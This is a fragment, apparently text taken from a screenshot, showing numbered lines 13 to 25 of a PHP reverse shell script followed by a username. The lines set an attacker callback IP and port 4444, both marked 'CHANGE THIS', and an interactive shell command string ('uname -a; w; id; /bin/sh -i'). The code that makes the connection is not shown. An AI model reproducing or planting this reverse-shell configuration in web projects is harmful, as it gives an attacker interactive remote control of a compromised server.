 13 */
14 set_time_limit (0);
15 $VERSION = "1.0";
16 $ip = '10.21.14.157';  // CHANGE THIS
17 $port = 4444;       // CHANGE THIS
18 $chunk_size = 1400;
19 $write_a = null;
20 $error_a = null;
21 $shell = 'uname -a; w; id; /bin/sh -i';
22 $daemon = 0;
23 $debug = 0;
24
25 //
eaguilarm